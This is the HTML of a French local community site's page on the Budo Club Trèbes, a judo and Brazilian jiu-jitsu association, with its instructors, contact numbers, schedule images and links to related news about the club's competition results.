ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-42317 post type-post status-publish format-standard hentry category-les-associations tag-budo-club">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Budo Club Trèbes</h1>
					
				<div class="entry">
					
					<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-43868" src="https://www.atrebes.com/wp-content/uploads/2016/08/judo-budo-11-jeunes.jpg" alt="judo budo 11 jeunes" width="700" height="302" srcset="https://www.atrebes.com/wp-content/uploads/2016/08/judo-budo-11-jeunes.jpg 700w, https://www.atrebes.com/wp-content/uploads/2016/08/judo-budo-11-jeunes-300x129.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<table style="width: 100%;" border="0">
<tbody>
<tr>
<td><strong><a href="https://www.atrebes.com/wp-content/uploads/2016/08/judo-logo-pt.jpg"><img decoding="async" class="aligncenter size-full wp-image-50416" style="border: 0px none;" src="https://www.atrebes.com/wp-content/uploads/2016/08/judo-logo-pt.jpg" alt="judo logo pt" width="150" height="149" srcset="https://www.atrebes.com/wp-content/uploads/2016/08/judo-logo-pt.jpg 150w, https://www.atrebes.com/wp-content/uploads/2016/08/judo-logo-pt-55x55.jpg 55w, https://www.atrebes.com/wp-content/uploads/2016/08/judo-logo-pt-50x50.jpg 50w" sizes="(max-width: 150px) 100vw, 150px" /></a></strong></td>
<td><strong>Activité:</strong><br />
Judo,&nbsp;<strong> J</strong>iu-jitsu brésilien<br />
Taïso,</p>
<p><strong>Instructeurs<br />
</strong>Richard Pavia 6e dan<br />
Adrien Pavia 4e Dan</td>
<td><strong><span style="color: #888888;"><span style="color: #000000;">Tel</span> :</span></strong>&nbsp; 06.31.06.53.87 / 07.85.62.70.54<br />
<strong>Lieu d&rsquo;Activité:</strong> Dojo&nbsp;</p>
<p>&nbsp;</p>
<p><strong>Info + :</strong><br />
Création : Septembre 2016<br />
<strong><span style="color: #ff6600;"><br />
</span></strong></td>
</tr>
</tbody>
</table>
<p style="text-align: center;" align="left"><b><i>&nbsp; &nbsp; &nbsp; <img decoding="async" class="aligncenter size-full wp-image-50237" style="border: 0px none;" src="https://www.atrebes.com/wp-content/uploads/2013/01/articles.png" alt="articles" width="389" height="65" srcset="https://www.atrebes.com/wp-content/uploads/2013/01/articles.png 389w, https://www.atrebes.com/wp-content/uploads/2013/01/articles-300x50.png 300w" sizes="(max-width: 389px) 100vw, 389px" /><img loading="lazy" decoding="async" class="alignnone size-large wp-image-65938" src="https://www.atrebes.com/wp-content/uploads/2016/08/horaires-2020-2021-1024x543.jpg" alt="" width="620" height="329" srcset="https://www.atrebes.com/wp-content/uploads/2016/08/horaires-2020-2021-1024x543.jpg 1024w, https://www.atrebes.com/wp-content/uploads/2016/08/horaires-2020-2021-300x159.jpg 300w, https://www.atrebes.com/wp-content/uploads/2016/08/horaires-2020-2021-768x408.jpg 768w, https://www.atrebes.com/wp-content/uploads/2016/08/horaires-2020-2021.jpg 1123w" sizes="(max-width: 620px) 100vw, 620px" /><br />
</i></b></p>
<p style="text-align: center;" align="left"><b><i><img loading="lazy" decoding="async" class="aligncenter  wp-image-42313" src="https://www.atrebes.com/wp-content/uploads/2016/08/Judo-Adrien-et-Richard-Pavia-.jpg" alt="Judo Adrien et Richard Pavia" width="490" height="316" srcset="https://www.atrebes.com/wp-content/uploads/2016/08/Judo-Adrien-et-Richard-Pavia-.jpg 700w, https://www.atrebes.com/wp-content/uploads/2016/08/Judo-Adrien-et-Richard-Pavia--300x193.jpg 300w" sizes="(max-width: 490px) 100vw, 490px" /></i></b></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/budo-club/" rel="tag">budo club</a></span>				<span style="display:none" class="updated">2016-08-30</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/les-associations/budo-club-trebes/" data-text="Budo Club Trèbes" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/les-associations/budo-club-trebes/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-maxime-2021-sera-speciale/" title="Permaliens vers Pour Maxime, 2021 sera spéciale&#8230;" rel="bookmark">Pour Maxime, 2021 sera spéciale&#8230;</a></h3>
				<p class="post-meta"><span>29 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-podiums-au-budo-club-11/" title="Permaliens vers Des Podiums  au Budo Club 11" rel="bookmark">Des Podiums  au Budo Club 11</a></h3>
				<p class="post-meta"><span>19 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-belle-saison-pour-le-budo-club/" title="Permaliens vers Une belle saison pour le Budo club" rel="bookmark">Une belle saison pour le Budo club</a></h3>
				<p class="post-meta"><span>17 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/theodene-est-champion-de-france-espoir/" title="Permaliens vers Théodène est Champion de France Espoir" rel="bookmark">Théodène est Champion de France Espoir</a></h3>
				<p class="post-meta"><span>4 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dounia-est-championne-de-france-2/" title="Permaliens vers Dounia est Championne de France" rel="bookmark">Dounia est Championne de France</a></h3>
				<p class="post-meta"><span>17 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/sur-les-tatamis-avec-budo-11/" title="Permaliens vers Sur les Tatamis avec Budo 11" rel="bookmark">Sur les Tatamis avec Budo 11</a></h3>
				<p class="post-meta"><span>27 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/budo-11-de-bon-resultats-le-week-end-dernier/" title="Permaliens vers Budo 11: de bons résultats le week end dernier" rel="bookmark">Budo 11: de bons résultats le week end dernier</a></h3>
				<p class="post-meta"><span>13 mars 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dounia-theodene-et-carla/" title="Permaliens vers Dounia, Théodène, Carla&#8230;" rel="bookmark">Dounia, Théodène, Carla&#8230;</a></h3>
				<p class="post-meta"><span>28 février 2019</span></p>
			</div>
						<div class="related-item">
							
